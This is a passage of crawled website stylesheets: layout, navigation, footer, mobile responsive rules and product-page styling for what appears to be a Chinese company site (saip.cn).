}
.header .container{
    background: rgba(238,238,238,0.95);
    z-index: 1;
}
.header .header-bar{
  height: 4.577777778em;
  z-index: 2;
  position: relative;
  box-shadow: 1px 1px 1px 2px rgba(0,0,0,0.13);
}
.subnavbar-active .header-bar,
.navbar-active .header-bar{
  box-shadow: 1px 1px 1px 2px rgba(0,0,0,0.0);
}
.header .h-right{
    float: right;
}

.header .sub-list{
    display: none;
}
.header .nav-list{
  padding: 0 1.111111111em;
}
.header .nav-list li{
    float: left;
    height: 4.577777778em;
    position: relative;
    display: block;
    cursor: pointer;
}
.header .nav-list li.eng{
  display: none;
}
.header .nav-list li .afrist{
  color: #000000;
  margin: 1.633333333em 1.111111111em;
  display: block;
  line-height: 1.111111111em;
  font-weight: bold;
}
.header .nav-list li .afrist span{
  /*font-size:0.622222222em;*/
  font-size: .75em;
}
.header .nav-list .sub-list a:hover,
.header .nav-list li:hover .afrist{
  color: #155fa0;
}
.header .nav-list li .sub-list{
  display: none;
  background: rgba(238,238,238,0.95);
  padding: 0 2.111111111em 0.666666667em 1.111111111em;
  position: absolute;
  left: 0px;
  top: 4.577777778em;
  /*width: 100%;*/
  margin-left: -1.111111111em;
}
@media only screen and (min-width: 769px) {
  .header .nav-list li:hover .sub-list{
    display: block;
    transform-origin:0 0;
    -webkit-transform-origin:0 0;
    animation: c-slideInDown .2s;
    -webkit-animation: c-slideInDown .2s; /* Safari 与 Chrome */
  }
}

.header .nav-list .sub-list a{
  color: #000000;
  margin: 6px 0 6px 1.111111111em;
  display: block;
  padding: 5px 0;
  line-height: 0.533333333em;
  white-space: nowrap;
}
.header .nav-list .sub-list a span{
  /*font-size:0.533333333em;*/
  font-size: .75em;
  vertical-align: middle;
}
.header .navbar,
.header .other-list{
  float: left;
}
.header .other-list span{
  display: none;
  font-size: 0px;
}
.header .other-list{
  border-left: solid 1px #000000;
  padding: 0 0 0 1.911111111em;
  height: 0.888888889em;
  line-height: 0.788888889em;
  margin: 1.9em 0.888888889em 0 0;
}
.header .other-list .ico{
  margin: 0 0.577777778em;
}
/*search-bar start*/
.header .search-bar{
    display: none;
    padding: 2em 0 0 1.866666667em;
}
.header.search-active{
  background: rgba(255,255,255,0.92);
  position: fixed;
}
.header.search-active .search-bar{
  display: block;
  background: rgba(255,255,255,0.92);
  position: absolute;
  left: 0px;
  top: 6.355555556em;
  width: 100%;
  height: 10.48888889em;
}

@media screen and (min-width: 1200px) and (max-width: 1440px) {
  .header.search-active .search-bar{
    top: 6.3em;
  }
}
.header.search-active .search-bar .container{
  padding: 0 0;
  background: none;
}
.header .search-bar .title,
.result-page .search-bar .title{
  font-weight:bold;
  color: #0064b9;
  padding: 0 0 0.888888889em 0;
}
.header .search-bar .title span,
.result-page .search-bar .title span{
   font-size: 1.066666667em;
}
.header .search-bar .form-control,
.header .search-bar .form-control{
  background: transparent;
  width: 17.24444444em;
}
/*footer*/
.footer{
    min-height: 3.466666667em;
    border-top: solid 2px #eae9e9;
    color: #155fa0;
    text-align: right;
    background: #ffffff;
    width: 100%;
    z-index: 1;
}
.index_page  .footer{
    margin-top: 0px;
}
.footer span{
  font-size: 0.622222222em;
  vertical-align: middle;
  line-height: 1.5em;
}
.footer .container{
  padding: 0.622222222em 0;
  min-height: 2.533333333em;
}
.footer .ico-footer-logo{
  margin: 0 0.888888889em 0 0;
}
.footer .ico-tel{
  margin: 0 0 0 0.444444444em;
}
.ico-point{
  width: 3px;
  height: 3px;
  background: #045fe8;
  border-radius: 5px;
  margin: 0 0.444444444em;
}
.footer b,
.footer a{
  /*vertical-align: middle;*/
  color: #155fa0;
  margin: 0 0.133333333em;
  font-weight: bold;
   font-size: 12px;
}
/*.main*/
.main{
  padding-top: 2.666666667em;
  position: relative;
  z-index: 1;
}
.index_page .main{
  padding-top: 0px;
}
/*news-box*/
.news-box a,
.news-box{
  color: #ffffff;
}
.news-box .news-list a{
  display: inline-block;
}
.news-box a:hover{
 filter:alpha(opacity=75);       /* IE */
 -moz-opacity:0.75;              /* 老版Mozilla */
 -khtml-opacity:0.75;              /* 老版Safari */
 opacity: 0.75;
}
.news-box .title{
    padding: 0 0 1.7em;
}
.news-box .title .title-h1{
    font-size: 48px;
    font-weight: bold;
    font-style: italic;
    font-family: 'MyriadProBold';
}
.news-box .title .title-sub{
    font-size: 20px;
}
.news-list li{
  display: block;
  padding: 0 0 1.5em;
}
.news-list li .time{
  font-size: 0.622222222em;
  color:#7bc0ff;
}
.news-list li .time{
  font-size: 14px;
}
.news-list li .title-summary{
  font-size: 16px;
}
.get-more{
  background: #000000;
  color:#ffffff;
  padding: 5px 1.333333333em;
  display: inline-block;
  text-align: center;
  line-height: 1em;
}
.get-more:hover{
 filter:alpha(opacity=75);       /* IE */
 -moz-opacity:0.75;              /* 老版Mozilla */
 -khtml-opacity:0.75;              /* 老版Safari */
 opacity: 0.75;           /* 支持opacity的浏览器*/
}
.get-more span{
  font-size: 0.622222222em;
  display: inline-block;
  vertical-align: top;
}

/*show-list1*/
.show-list1 .show-cell{
    background: #ffffff;
    float: left;
    width: 50%;
    display: block;
}
.show-list1 .show-cell{
  position: relative;
}
.show-list1 .show-cell .cell-details{
  display: none;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.75);
  color: #ffffff;
  padding: 2em 1.8em;
  text-align: justify;
}

.show-list1 .show-cell .cell-details .details{
  font-size: 0.711111111em;
  line-height: 1.8em;
  text-align: justify;
}
.show-list1 .show-cell .cell-img img{
  width: 100%;
  display: block;
}
.show-list1 .show-cell .cell-title{
  text-align: center;
  padding: 0.977777778em 5px;
  background: url(../images/basic/show_cell_line.png) no-repeat 0 center;
  background-size: 1px 80%;
}
.show-list1 .show-cell .cell-title:first-child{
  background: none;
}
.show-list1 .show-cell .title-h1{
  font-size: 14px;
  font-weight: bold;
  color:#000000;
  line-height: 1.5em;
}
.show-list1 .show-cell .title-sub{
  font-size: 12px;
  color:#8a8a8a;
}

/*subnavbar*/
.subnavbar{
  background: #efefef;
  display: none;
}
.c-left1 .subnavbar{
  display: block;
}
.subnavbar .title-h1 .all{
  font-size: 15px;
  line-height: 28px;
}
.subnavbar .title-h1{
  font-size: 15px;
}
.subnavbar .title-h1 .ico-goback{
  display: none;
}
.subnavbar .title-h1 .all,
.subnavbar .nav-list .afrist{
  display: block;
  color: #000000;
  line-height:15px;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 1.777777778em;
  font-weight: bold;
}
.subnavbar .nav-list li{
  border-bottom: solid 1px #ffffff;
}
.subnavbar .nav-list li.active .afrist {
  background: #ffffff;
}
.subnavbar .nav-list .afrist span,
.subnavbar .title-h1 span{
  font-size: 15px;
  display: inline-block;
}
.subnavbar .nav-list .afrist span:before{
   content: '+';
   padding-right: 4px;
   font-size: 15px;
   display: inline-block;
   vertical-align: middle;
   margin-top: -6px;
}
.subnavbar .nav-list li.active .afrist span:before{
  content: '-';
  padding-right: 6px;
}
.subnavbar .sub-list{
  display: none;
}
.subnavbar .nav-list li.active  .sub-list{
  display: block;
}
@media only screen and (min-width: 769px) {
.subnavbar .nav-list li.active  .sub-list{
    transform-origin:0 0;
    -webkit-transform-origin:0 0;
    animation: c-slideInDown .4s;
    -webkit-animation: c-slideInDown .4s; /* Safari 与 Chrome */
  }
}

.subnavbar .nav-list .sub-list a{
  padding-left: 2.8em;
  display: block;
  color: #000000;
  line-height: 14px;
  padding-top: 8px;
  padding-bottom: 8px;
}
.subnavbar .nav-list .sub-list a:hover {
  color: #196ebe;
}
.subnavbar .nav-list .sub-list a span{
  font-size: 14px;
}
.subnavbar .nav-list .active .sub-list a.cur {
  background: #fff;
}
/*share-box*/
.share-box{
  padding: 10px 0 0;
}
.share-box .jiathis_style{
    display: inline-block;
    vertical-align: middle;
}
.share-box .share-h1{
  font-size: 14px;
  vertical-align: middle;
}
.share-cell-box{
  background: #efefef;
  border-radius: 50px;
  display:inline-block;
  padding: 1px 5px 1px 5px;
  line-height: 16px;
  min-height: 23px;
  vertical-align: middle;
}
/*sit-nav*/
.sit-nav{
  padding: 0 0 1.333333333em;
}
.sit-nav a,
.sit-nav span{
  color: #000000;
  font-size: 14px;
}
.sit-nav span{
  padding:  3px;
}
/*page-tab*/
.page-tab{
  text-align: right;
  padding: 2.5em 0;
  color: #000000!important;
}
.page-tab span,
.page-tab a{
  border: solid 1px #d9d9d8;
  height: 20px;
  line-height:16px;
  padding: 0 6px;
  display: inline-block;
  background: #ffffff;
  color: #000000!important;
  font-size: 12px;
}
.page-tab .cur{
  border: solid 2px #ffffff;
  line-height: 14px;
  background: #000000;
  color: #ffffff!important;
}
/*product-pop*/
.product-pop .pop{
    width: 72.91666667%;
    height: 616px;
    margin: -308px 0 0 -36.45833334%
}
.product-ask{
  position: relative;
  padding: 100px 100px 0 400px;
  font-size: 14px;
  color: #000000;
  line-height: 1.8em;
}
.product-ask .ask-info-box{
  width: 400px;
  position: absolute;
  top: 0px;
  left: 0px;
}
/*ask-info-box*/
.product-ask .ask-info-box{
  padding: 60px 0 0 95px;
}
.product-ask .ask-info-box .pop-logo{
  padding: 0 0 10px;
}
.product-ask .ask-info-box .pop-logo .ico-logo{
  margin-left: 0px!important;
}
.ask-info-box .info-h1{
  font-size: 21px;
  padding: 0 0 5px;
}
.ask-info-box .info-h2{
  font-size: 14px;
}
.ask-info-box .info-h3{
  font-size: 14px;
  font-weight: bold;
  color: #ff9600;
}
.ask-info-box .img{
  padding: 25px 0 0;
}
.ask-info-box .img img{
  max-width: 200px;
}
/*.ask-form*/
.ask-form{
  padding: 0 0 0 0;
}
.form-list1 li{
  padding: 0 0 0 0;
}
.form-list1 .lab-title{
  padding: 0 0 5px;
  display: block;
}
.form-list1 .form-control{
  height: 30px;
  padding:3px 10px;
  border: solid 1px #c2c2c2;
  font-size: 14px;
}
.form-list1 textarea.form-control{
  height: 80px;

}
.form-list1 .form-control{
  width: 100%;
}
.form-list1 .tips{
  font-size: 12px;
  color: #646464;
  font-style: italic;
}
.ask-form .btn-wrap{
  text-align: right;
}
.ask-form .btn-orange{
    font-size: 18px;
    height: 36px;
    line-height: 36px;
    background: #0079c5;
    text-align: center;
    color: #ff9600;
    background: none;
    border: 1px solid;
    width: 200px;
    position: relative;
    top: -15px;
    cursor: pointer;

    -webkit-transition: all .628s ease;
    -moz-transition: all .628s ease;
    -ms-transition: all .628s ease;
    -o-transition: all .628s ease;
    transition: all .628s ease;
}
.ask-form .btn-orange:hover {
    background: #fff;
    color: #0079c5;
}
.pop-small{
  background: url(../images/basic/pop_small_bg.png) repeat;
  width: 320px;
  height: 90px;
  position: fixed;
  left: 50%;
  top: 50%;
  margin: -45px 0 0 -160px;
  z-index: 10000;
  color: #ff9600;
  font-style: italic;
  font-size: 14px;
  display: none;
}
.pop-small .con-wrap{
  text-align: center;
  vertical-align: middle;
  display: table;
  width: 100%;
  height: 100%;
}
.pop-small .con{
  display: table-cell;
  vertical-align: middle;
}
img{
  max-width: 100%;
}
/*640 1em=23.7568px mobile*/
@media only screen and (max-width: 768px) {html,body{ font-size:1.78176em; /*background: blue;*/}}
@media only screen and (max-width: 640px) { html,body{ font-size:1.4848em; /*background: green;*/}}
@media only screen and (max-width: 533px) { html,body{ font-size:0.98em; /*background: yellow;*/}}
@media only screen and (max-width: 480px) { html,body{ font-size:0.95em;/*background: red;*/}}
@media only screen and (max-width: 414px) { html,body{ font-size:0.9em;/*background: red;*/}}
@media only screen and (max-width: 375px) { html,body{ font-size:0.87em;/*background: pink;*/}}
@media only screen and (max-width: 360px) { html,body{ font-size:0.83em;/*background: purple;*/}}
@media only screen and (max-width: 320px) { html,body{ font-size:0.75em;/*background: green;*/}}

@media only screen and (max-width: 768px) {

    .m-has{
      display: block;
    }
    .pc-has{
      display: none;
    }
  /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
  ::-webkit-scrollbar{
      width: 0px;
      height: 0px;
  }
  /*定义滚动条轨道 内阴影+圆角*/
  ::-webkit-scrollbar-track{
      -webkit-box-shadow: inset 0 0 0px rgba(0,0,0,0.0);
      border-radius: 0px;
  }
  /*定义滑块 内阴影+圆角*/
  ::-webkit-scrollbar-thumb{
      border-radius: 0px;
      -webkit-box-shadow: inset 0 0 0px rgba(0,0,0,.0);
      background-color: transparent;
  }
  .pagewrap{width: 100%; min-width: 100%;}
  .wrap,.container {
      width: 100%;
      min-width: 0%;
      padding: 0px;
  }
  .header .container{
    padding: 0 1.262796336rem;
    margin-left: 1.599542026rem!important;
    margin-right: 1.599542026rem!important;
    width: auto!important;
    min-width: auto!important;
  }
  .m-ppad{
    padding-left: 1.599542026rem!important;
    padding-right: 1.599542026rem!important;
  }
  /*ico*/
  .ico{
    font-size: 0px;
  }
  /*m ico start*/
  .ico-logo{
    background: url(../images/basic/m_logo.png) no-repeat;
    width: 6.524447737rem;
    height: 4.503973599rem;
  }
  .ico-search{
    background: url(../images/basic/m_ico_search.png) no-repeat;
    width: 1.894194504rem;
    height: 1.725821659rem;
  }
/*  .navbar-active .ico-search{
    background: url(../images/basic/m_ico_search_off.png) no-repeat;
  }*/
  .ico-footer-logo{
    background: url(../images/basic/m_footer_logo.png) no-repeat 0px center;
    width: 7.829337284rem;
    height: 2.230940194rem;
    display: block;
  }
  .ico-tel,
  .ico-tel-2{
    width: 0.841864224rem;
    height: 0.968143858rem;
  }
  .navbar-toggle{
    background: url(../images/basic/m_icon_bar_on.png) no-repeat;
    width: 1.936287716rem;
    height: 1.936287716rem;
    display: inline-block;
  }
/*  .navbar-active .navbar-toggle{
    background: url(../images/basic/m_icon_bar_off.png) no-repeat;
  }*/
  .navbar-active .navbar-toggle,
  .subnavbar-active .navbar-toggle{
    background: url(../images/basic/m_icon_bar_off_blue.png) no-repeat;
  }
  .ico-arrow-right-violet,
  .ico-arrow-right{
    width: 0.715584591rem;
    height: 1.05233028rem;
  }
  .ico-msg{
    width: 2.946524784rem;
    height: 2.946524784rem;
  }
  .qr-weixin,
  .qr-sina{
    background: url(../images/basic/m_footer_sina.png) no-repeat;
    width: 2.483499461rem;
    height: 1.978380927rem;
  }
  .qr-weixin{
    background: url(../images/basic/m_footer_weixin.png) no-repeat;
  }
  .ico-goback{
    background: url(../images/basic/m_goback.png) no-repeat;
    background-size: auto 100%;
    width:1.599542026rem;
    height: 1.05233028rem;
    -moz-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
    -o-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg);
  }
  .ico-gotop{
    background: url(../images/basic/m_go_top.png) no-repeat;
    background-size: 100% 100%;
    width:1.515355603rem;
    height: 1.515355603rem;
  }

  .ico-file-type{
    background: url(../images/basic/pc_filetype.png) no-repeat;
    width:2.10466056rem;
    height: 2.77815194rem;
    margin-right: 0.33674569rem;
    margin-top: -0.2rem;
    vertical-align: bottom;
  }

  .share-cell-box a.jiathis_button_print { display: none;}

  /*form ele */
  .form-control{
    padding: 0px 0.841864224rem;
    font-size: 1.021181304rem;
    height: 2.862338362rem;
  }
  /*.right-bar*/
  .right-bar .ico-msg {
      position: fixed;
      bottom: 8.5rem;
      right: 0.841864224rem;
      z-index: 100;
  }
  .gotop-wrap{
    padding: 2.10466056rem 0 0px;
    text-align: right;
    margin-bottom: -3rem;
  }
  .gotop{
    font-size: 0.949622845rem;
    font-weight: bold;
    color: #000000;
    z-index: 100;
  }
  .gotop .ico-gotop{
    margin-right: 0.5rem;
  }
  /*header start*/
  /*header*/
  .header-wrap {
      height:5.766769935rem;
  }
  .header {
      padding: 1.262796336rem 0 0 0;
  }
  .header .header-bar{
      height:4.503973599rem;
  }
  .header .h-right{
      float: right;
  }
  .header .other-list {
      border-left: 0px;
      padding: 0px;
      height: 4.503973599rem;
      line-height: 4rem;
      margin: 0px;
  }
  .header .other-list .ico-eng{
    display: none;
  }
  .header .other-list .ico {
      margin: 0 0 0 1.262796336rem;
  }
  .header .navbar, .header .other-list {
      float: none;
  }
  .c-left1 .subnavbar,
  .subnavbar,
  .header .navbar{
    display: none;
  }

  .header.subnavbar-active .container,
  .header.navbar-active .container{
    background: transparent;
  }
  .header.navbar-active .navbar{
      background: -webkit-linear-gradient(0deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Safari 5.1 - 6.0 */
      background: -o-linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Opera 11.1 - 12.0 */
      background: -moz-linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Firefox 3.6 - 15 */
      background: linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* 标准的语法 */
  }

  .header.navbar-active,
  .subnavbar-active{
    background: #ffffff;
  }
  .subnavbar-active.subnavbar,
  .header.navbar-active .navbar{
      display: block;
      position: fixed;
      top: 5.766769935rem;
      right: 0rem!important;
      width: 100%;
      padding-top: 2.525592672rem;
      z-index: 3;
      height: 31rem;
  }
  .subnavbar-active.subnavbar{
    padding-top: 0px;
  }
  .header .header-bar {
     /* position: static;*/
  }
  .subnavbar .nav-list,
  .header .nav-list {
      padding: 0px;
      width: 50%;
      float: left;
  }
  .subnavbar .nav-list li,
  .header .nav-list li {
    float: left;
    height: 2.6rem;
    position: static;
    display: block;
    width: 100%;
  }
  .subnavbar .nav-list li .sub-list,
  .header .nav-list li .sub-list{
    position: absolute;
    left: 50%;
    top: 2.525592672rem;
    width: 50%;
    margin-left: 0px;
    padding: 0 0 0;
    -moz-box-sizing: border-box;  /* Firefox */
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: transparent;
  }
  .subnavbar .nav-list li.active .sub-list,
  .header .nav-list li.active .sub-list{
    display: block;
  }
  .header .nav-list li{
    text-align: center;
  }
  .header .nav-list li,
  .subnavbar .nav-list li{
    text-align: left;
    border-top: 0;
  }
  .subnavbar .nav-list li .afrist span:before {
     display: none;
  }
  .header .nav-list li.eng{
    display: block;
    padding: 6.2rem 0;
  }
  .subnavbar .nav-list li .afrist span,
  .subnavbar .nav-list li .afrist,
  .header .nav-list li .afrist span,
  .header .nav-list li .afrist{
    margin: 0px;
    line-height: 2.5rem;
    height: 2.5rem;
    font-size: 1.05233028rem;
    color: #ffffff;
    font-weight: 400;
  }
  .subnavbar .nav-list li .afrist span,
  .subnavbar .nav-list li .afrist{
    color: #000000;
  }
  .header .nav-list  li .afrist{
    padding-left: 3.788389009rem;
  }
  .subnavbar .nav-list li .afrist{
    padding: 0px;
    padding-left: 4.630253233rem;
  }

  .header .nav-list .sub-list a:hover,
  .header .nav-list .sub-list a.cur,
  .header .nav-list li.active .afrist{
    background: #008de5;
    color: #ffffff;
  }

  .subnavbar .nav-list li.active .afrist span,
  .subnavbar .nav-list li.active .afrist{
    background: #008de5;
    color: #ffffff;
  }
  .header .nav-list li.active .sub-list{
      display: block;
  }
  .header .nav-list li:hover .sub-list{
    animation: c-slideInDown 0s;
    -webkit-animation: c-slideInDown 0s; /* Safari 与 Chrome */
  }

  .subnavbar .nav-list .sub-list a,
  .header .nav-list .sub-list a {
      margin: 0 0 0;
      line-height: 2.5rem;
      height: 2.5rem;
      padding: 0px;
  }

  .subnavbar .nav-list .sub-list a span,
  .header .nav-list .sub-list a span{
    font-size: 1.05233028rem;
  }
  .header .nav-list .sub-list a span{
      line-height: 2.5rem;
      height: 2.5rem;
  }
  .header .nav-list .sub-list a{
    padding-left: 3.788389009rem;
  }
  .subnavbar .nav-list .sub-list a{
    padding: 0 1rem 0 2.788389rem;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
  }
  .subnavbar .title-h1{
      background: #156ec3;
      text-align: left;
      padding-left: 2.736058728rem!important;
      height: 2.525592672rem;
      line-height: 2.525592672rem;
      padding-top: 0;
      padding-bottom: 0;
  }
  .subnavbar .title-h1 .all,
  .subnavbar .title-h1  span{
    display: none;
  }
  .subnavbar .title-h1 .ico-goback {
      display: inline-block;
  }
  /*search-bar*/
  .header.search-active .search-bar {
      display: block;
      background: rgba(255,255,255,0.92);
      position: absolute;
      left: 0px;
      top: 5.766769935rem;
      width: 100%;
      height: 10.31283675rem;
      padding: 2.525592672rem 0 0 0;
  }
  .header.search-active .search-bar .container{
    /*padding-left: 0.673491379rem;
    padding-right: 0.673491379rem;*/
    margin-left: 0 !important;
  }
  .header .search-bar .title {
      padding: 0 0 0.631398168rem 0;
  }
  .header .search-bar .title,
  .header .search-bar .title span {
      font-size: 1.178609914rem;
  }
  .header .search-bar .form-control {
      width: 17.24444444em;
  }
  .header .search-bar #top_btnSouSuo {
      padding: 0px 0.841864224rem;
      font-size: 1.021181304rem;
      height: 2.862338362rem;
      margin-left: 3%;
  }

  /*footer*/
  .footer{
    text-align: left;
    box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
  }

  .index_page .footer{
    margin-top: 2.5rem;
  }
  .footer .container {
    padding:3.998855065rem 0 3.367456897rem;
    min-height: 2.533333333em;
  }
  .footer .ico-point{
    display: none;
  }
  .footer .copyright{
    position: relative;
    padding-right: 6.2rem;
    font-size: 0.841864224rem;
  }
  .footer .concat{
    display: none;
  }
  .footer .m-concat{
     display: block;
     padding: 1rem 0 0.6em;
  }
  .footer .m-concat,
  .footer .m-concat a,
  .footer .m-concat b{
     font-size: 1rem;
  }
  .footer .qr-box{
    display: none;
  }
  .footer .m-qr-box{
    display: inline-block;
    position: absolute;
    top: 0px;
    right: 0px;
  }
  /*.news-box*/
  .news-list li {
      display: block;
      padding: 0 0 1.5rem;
  }
  .news-box .title {
      padding: 0 0 1.7rem;
  }
  .news-box .title .title-h1 {
      font-size: 2.022157866rem;
  }
  .news-box .title .title-sub {
    font-size: 1.179451778rem;
  }
  .news-list li .time {
      font-size: 1.011078933rem;
  }

  .news-list li .title-summary {
      font-size: 1.179451778rem;
  }
  .get-more-wrap{
    text-align: right;
  }
  .get-more{
    background: none;
    color:#ffffff;
    padding: 5px 0px;
    display: inline-block;
    text-align: center;
    line-height: 1em;

  }
  .get-more,
  .get-more span{
    font-size: 1.011078933rem;
    font-style: italic;
    text-decoration: underline;
  }
  /*.show-list1*/
  .show-list1 .show-cell:hover .cell-details{
    display: none;
  }
  .show-list1 .show-cell {
      width: 100%;
      margin-top: 2.946524784rem;
  }
  .show-list1 .show-cell:first-child{
    margin-top: 0px;
  }

  .show-list1 .show-cell .cell-title{
    padding: 0.673491379rem 1rem;
  }
  .show-list1 .show-cell .title-h1{
      font-size: 1.1rem;
      line-height: 2em;
  }
  .show-list1 .show-cell .title-sub{
      font-size: 0.9rem;
  }
  /*page-tab*/
  .page-tab a,.page-tab span{
    height: 2.020474138rem;
    line-height:2rem;
    padding: 0 0.589304957rem;
    font-size: 1.056118669rem;
  }
  .page-tab a.cur{
    line-height:1.8rem;
  }
  /*product-pop*/
  .product-pop .pop{
      width: 100%;
      height: 100%;
      margin: 0 0 0 -50%;
      top:0px;
  }
  .product-ask{
    position: relative;
    padding: 1.599542026rem!important;
    font-size: 1.010237069rem;
    line-height: 1.5em;
  }
  .product-ask .ask-info-box{
    width: 100%;
    position: static;
    top: auto;
    left: auto;
  }
  /*ask-info-box*/
  .product-ask .ask-info-box{
    padding: 0;
  }
  .product-ask .ask-info-box .pop-logo{
    padding: 0 0 0.420932112rem;
    display: none;
  }
  .product-ask .ask-info-box .pop-logo .ico-logo{
    margin-left: 0px!important;
  }
  .ask-info-box .info-h1{
    font-size: 1.515355603rem;
    padding: 0 0 0.2rem;
  }
  .ask-info-box .info-h2{
    font-size: 1.010237069rem;
  }
  .ask-info-box .info-h3{
    font-size: 1.178609914rem;
    font-weight: bold;
    color: #ff9600;
  }
  .ask-info-box .img{
    padding: 1.05233028rem 0 0;
    text-align: center;
  }
  .ask-info-box .img img{
    max-width: auto;
    max-height: 8.418642241rem;
  }
  /*.ask-form*/
  .ask-form{
    padding: 0.631398168rem 0 0 0;
  }
  .form-list1 li{
    padding: 0 0 0.8rem 0;
  }
  .form-list1 .lab-title{
    padding: 0 0 0.210466056rem;
    display: block;
  }
  .form-list1 .form-control{
    height: 2.10466056rem;
    padding:0.126279634rem 0.420932112rem;
    font-size: 1.010237069rem;
  }
  .form-list1 textarea.form-control{
    height: 10.18655711rem;

  }
  .form-list1 .form-control{
    width: 100%;
  }
  .form-list1 .tips{
    font-size: 0.757677802rem;
  }
  .ask-form .btn-wrap{
    text-align: center;
  }
  .ask-form .btn-orange{
    height: 2.525592672rem;
    line-height:2.525592672rem;
    width: 100%;
  }
  .popUp .pop .close{
      width:1.05233028rem;
      height:1.05233028rem;
      background-size: 100% auto;
      right: 1.473262392rem;
      top: 1.683728448rem;

  }
  /*sit-nav*/
  .sit-nav{
    display:none;
  }

}


--- FILE ---
content_type: text/css
request_url: http://saip.cn/cn/css/product.css
body_size: 16071
content:
@charset "utf-8";
/*index_page*/
.product_page{
   background:#ffffff url(../images/body_bg/pc_product.jpg) no-repeat center 0;
   background-size: 100%  auto;
}
.c-left1,
.c-right1{
    float: left;
}
.c-left1{
    position: fixed;
    width: 13%;
}
.c-right1{
    float: right;
    width: 82.5%;
    padding: 0 0 0 1.022222222em;
}
/*.product-search*/
.product-main{
    padding-bottom: 150px;
}
.product-search{
    padding:  0 0 3.333333333em;
}
.product-search .title{
    color: #000000;
    padding: 0 0 0.666666667em;
}
.product-search .title span{
    font-size: 16px;
}
.product-search .input-wrap{
    position: relative;
    display: inline-block;
}
.product-search .input-wrap .form-control{
    border: solid 1px #ababab;
    background: #efefef;
    padding: 0 2.1em 0 0.8em;
    width: 21.77777778em;
}
.product-search .input-wrap .btn-search{
    display: inline-block;
    border: 0px;
    position: absolute;
    top: 0px;
    right: 0px;
    height: 100%;
    width: 2.1em;
    background-size:58% auto!important; 
    background-position: center center; 
}
/*product-list-box*/
.product-list-box .show-list1{
   background:url(../images/product/show_cell_line.png) repeat 0 0;
   background-size: 33% auto;
   position: relative;
}
.product-list-box .show-list1:after{
    content: '';
    position: absolute;
    top: 0px;
    right: 1%;
    width: 2px;
    height: 100%;
    background: #ffffff;
}
.product-list-box .show-list1:before{
    content: '';
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 100%;
    height: 2px;
    background: #ffffff;
    z-index: 1;
}
.product-list-box .show-list1 .show-cell{
    width: 33%;
}
.product-list-box .show-list1 .show-cell{
   background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
   background-size: 2px 2px;
   padding:0 2px 2px;
}
.product-list-box .show-list1 .show-cell:nth-child(3n){
   background:url(../images/product/show_cell_r.jpg) no-repeat 0 bottom;
   background-size: 100% 2px;
}
.product-list-box .show-list1 .show-cell:nth-child(3n+1){
   background:url(../images/product/show_cell_l.jpg) no-repeat 0 bottom;
   background-size: 100% 2px;
}


.product-list-box .show-cell  .cell-details  .details-text-box,
.product-list-box .show-cell .cell-title{
    text-align: justify;
    padding: 0.888888889em 0.888888889em 0.533333333em;
}
.product-list-box .show-cell .title-h1,
.product-list-box .show-cell .title-sub{
    font-size:15px;
}
.product-list-box .show-cell .title-sub{
    color: #155e9f;
}
.product-list-box .show-cell  .cell-details{
    padding:0px;
    background: rgba(0,94,183,0.75);
    color: #ffffff;
}
.product-list-box .show-cell  .cell-details .details-box1{
    width: 100%;
    height: 100%;
}
.product-list-box .show-cell  .cell-details .title-h1,
.product-list-box .show-cell  .cell-details .title-sub{
    color: #ffffff;
}
.product-list-box .show-cell  .cell-details  .details-text{
    font-style: italic;
    font-size: 13px;
}

.product-list-box .show-cell .title-h1{
    line-height: 2em;
}
/*product-info-box*/
.product-details .container,
.product-technical .container,
.product-intro .container,
.product-info .container{
    padding: 0 8%;
}
.product-similar .similar-con-box,
.product-details .details-con-box,
.product-technical .technical-con-box,
.intro-con-box,
.product-info-box{
    position: relative;
    min-height: 25em;
    padding-top: 2.8em;
    padding-left: 3em;
    padding-right: 3em;
}
.product-similar .similar-con-box{
    padding-right: 0px;
    padding-left: 0px;
}
.product-info-box{
    width: 50em;
}

.product-info-box .info-h1{
    font-size: 1.6em;
    line-height: 1.8em;
}
.product-info-box .info-h1 .info-h3{
    display: none;
}
.product-info-box .info-h2{
    font-size: 1.066666667em;
}
.product-info-box .info-h3{
    font-size: 1.6em;
    color: #ff9600;
    line-height: 1.5em;
    font-weight: bold;
}
.product-info-box .oper-box{
    padding: 0.977777778em 0 0;
}
.product-info-box .btn-counsel{
    width:190px;
    height: 28px;
    line-height: 28px;
    background: #ff9600;
    text-align: center;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
}
.product-info-box .small-img{
    padding-top: 1.4em;
    display: inline-block;
}
.product-info-box .small-img .cell-img{
    width: 3.2em;
    height: 3.2em;
    display: inline-block;
    margin-right: 10px;
    float: left;
}
.product-info-box .small-img .cell-img img{
    border: solid 1px #dcdcdc;
    cursor: pointer;
}
.product-info-box .small-img .cell-img.cur img{
    border: solid 1px #ff9600;
}
.product-info-box .big-img img,
.product-info-box .small-img img{
    width: 100%;
    height: 100%;
    display: block;
}
.product-info-box .big-img{
    width: 23.15555556em;
    height: 20.04444444em;
    display: inline-block;
    position: absolute;
    top: 0px;
    right: 0px;
    overflow: hidden;
}
.product-info-box .big-img .tab{
    position: absolute;
    right: 0px;
    bottom: 20px;
    width: 0.444444444em;
}
.product-info-box .big-img .tab span{
    width: 0.444444444em;
    height: 0.444444444em;
    display: inline-block;
    border-radius: 100px;
    background: #000000;
    float: left;
    margin: 0 0 0.444444444em;
    cursor: pointer;
}
.product-info-box .big-img .tab span.cur{
    background: #ff9600;
}

/*product-intro*/
.product-similar .container,
.product-details .container,
.product-technical .container,
.product-intro .container{
